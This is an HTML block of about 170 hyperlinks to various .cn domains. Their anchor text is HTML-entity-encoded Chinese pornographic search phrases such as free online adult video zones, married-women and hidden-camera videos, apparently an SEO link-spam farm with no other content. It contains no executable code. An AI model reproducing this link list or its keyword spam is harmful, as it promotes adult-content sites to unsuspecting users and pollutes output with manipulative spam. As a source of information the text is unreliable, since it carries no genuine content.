<a href="http://qzmg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mrtos.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tejp168.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5B97;&#x5408;&#x7F51;</a>|
<a href="http://liuwj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;v&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x9EBB;&#x8C46;</a>|
<a href="http://xznw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x64AD;&#x653E;</a>|
<a href="http://dlhwdz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://woodoil.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taolide.cn" target="_blank">543av&#x4E9A;&#x6D32;</a>|
<a href="http://itbe.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x533A;</a>|
<a href="http://agrimax.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://mangosix.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;</a>|
<a href="http://twodragons.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://healix.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lotusvillahotel.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://pioneerade.net.cn" target="_blank">&#x5348;&#x591C;&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://mouheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nccitynet.cn" target="_blank">&#x8272;8&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://qdcgs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C11;&#x5987;av</a>|
<a href="http://789nnn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E8C;&#x533A;</a>|
<a href="http://fib4.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://zjjinbaili.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lyrf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hljliangshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x6BDB;&#x7247;</a>|
<a href="http://xadc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://componen.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://airport56.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fdc315.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://frbjkw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;</a>|
<a href="http://leebolin.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sckmj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://szsunson.cn" target="_blank">&#x5348;&#x591C;&#x5185;&#x5C04;&#x55B7;&#x6C34;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://gg0571.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://jueea.cn" target="_blank">91&#x4E5D;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hxueche.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x5973;</a>|
<a href="http://bianran.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://dgzys.com.cn" target="_blank">&#x88AB;&#x4E2D;&#x51FA;&#x7684;&#x4EBA;&#x59BB;</a>|
<a href="http://richbamboo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://vggb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;</a>|
<a href="http://jsgxzl.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://biggong.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x751F;&#x6D3B;&#x6027;&#x751F;&#x4EA4;6</a>|
<a href="http://ckdwt.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://alexmann.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jmmmj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://meiyitian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiangjiahong.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://socialagent.cn" target="_blank">&#x5973;&#x540C;&#x7CBE;&#x54C1;</a>|
<a href="http://nanru.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://inmobile.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kuoou.cn" target="_blank">&#x4E9A;&#x6D32;,&#x6B27;&#x6D32;,&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://xinhaolai.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://geiting.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://fuyuanmutong.cn" target="_blank">&#x65E5;&#x672C;&#x6021;&#x6625;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shjxjz.cn" target="_blank">&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xushids.cn" target="_blank">&#x6C99;&#x7279;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://duangjisad.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;</a>|
<a href="http://wflwonderful.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x871C;&#x81C0;</a>|
<a href="http://gadao.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://qqxiaowo.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chibugou.cn" target="_blank">91&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x5B66;&#x751F;</a>|
<a href="http://leizhouhua.cn" target="_blank">&#x97E9;&#x56FD;&#x5973;&#x4E3B;&#x64AD;av</a>|
<a href="http://houge4.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gupiaody.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://enroltrade.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://bqzxj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://hnzfjx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x4E92;&#x6170;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kfrd.com.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://szkgg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smrswz.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wanhuinanyou.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hhxjz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://thermalprotector.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youku80.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sundazhuang.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nissancube.cn" target="_blank">&#x5348;&#x591C;&#x9EBB;&#x8C46;av</a>|
<a href="http://shsjzyy.cn" target="_blank">&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://duckneck.cn" target="_blank">&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://luanchua.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://owzu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x5C0F;&#x8BF4;</a>|
<a href="http://yanhan.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;</a>|
<a href="http://hnzhongke.cn" target="_blank">&#x9EC4;&#x7247;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meishivip.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://pcbdianluban.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://hzvs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://diaowei.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiejian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E09;&#x7EA7;</a>|
<a href="http://tuanzhuai.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://chaojinvsheng.cn" target="_blank">97&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://mibaobao.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://78uuu.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;</a>|
<a href="http://cdhuiqiang.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdfzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://yjxtulyn.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://bigelephant.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av</a>|
<a href="http://zhifengfushi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://openuniversity.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5185;&#x5C04;</a>|
<a href="http://wyxczx.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://rgbclub.org.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://koushulunfeu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://scujccs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66</a>|
<a href="http://automa.com.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ejinsuo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lanzhang.com.cn" target="_blank">&#x5916;&#x56FD;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://gmpqms.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x9752;</a>|
<a href="http://haojm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x65E5;&#x6E38;&#x9999;</a>|
<a href="http://cqjhhg.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wutongrenliu.net.cn" target="_blank">&#x5077;&#x5077;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x591C;&#x591C;</a>|
<a href="http://datang2.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://cztianshui.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yhxpaid.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A; &#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://taoxuemiao.cn" target="_blank">91&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://itsjzx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x65E5;&#x97E9;&#x7F8E;&#x5973;</a>|
<a href="http://xtand.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://kanfuyy.cn" target="_blank">&#x674E;&#x4E3D;&#x73CD;&#x6BDB;&#x7247;&#x672A;&#x5220;&#x51CF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://egooo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a</a>|
<a href="http://xianhs.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://resume-1.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1818yiyao.cn" target="_blank">97&#x4F26;&#x7406;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://5ige.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;1&#x533A;2&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tnhq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;</a>|
<a href="http://ewfe.cn" target="_blank">&#x871C;&#x6843;17c&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lyysj.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pingpower.cn" target="_blank">www.97&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://zp59.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://45wan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://borlander.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;.</a>|
<a href="http://gzhanmay2.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E13;&#x533A;</a>|
<a href="http://gracelight.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://hiclean.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://qdju.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kmeo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://fksc.com.cn" target="_blank">&#x6210;&#x4EBA;&#x79C1;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dongbozi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://di1i3.cn" target="_blank">&#x53E4;&#x4EE3;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://tstage.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://bayxnlnfq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://miluqipaiguanwang.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://xznw.com.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;98</a>|
<a href="http://xmzdlvshi.cn" target="_blank">17c&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av</a>|
<a href="http://kvzx.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xushaoxiong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nounan.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qiyepx.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdbyby.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99</a>|
<a href="http://7suluo.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://gzgzxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://gzjshsh.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dbfox.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x5728;&#x7EBF;</a>|
<a href="http://aiputie.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>|
<a href="http://whzdjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x719F;&#x5973;77&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chmoney.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;91</a>|
<a href="http://topgigi.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://haocustom.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://maidone.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99999</a>|
<a href="http://mlhes.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://mogorse.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://byczyw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sapphiregirls.cn" target="_blank">nba&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://summerrain.cn" target="_blank">&#x9999;&#x6E2F;&#x4F26;&#x7406;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://yusao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;</a>|
<a href="http://hfffh.cn" target="_blank">&#x4ECA;&#x5929;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7684;&#x8F6F;&#x4EF6;&#x6709;&#x54EA;&#x4E9B;</a>|
<a href="http://hengfazhiye.com.cn" target="_blank">&#x5185;&#x5C04;&#x5C11;&#x5987;18</a>|
<a href="http://fenka.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yaoit.cn" target="_blank">&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://mywomen.com.cn" target="_blank">&#x4E9A;&#x6D32;369p</a>|
<a href="http://angelayw.cn" target="_blank">&#x6210;&#x4EBA;a&#x2174;&#x6BDB;&#x7247;</a>|
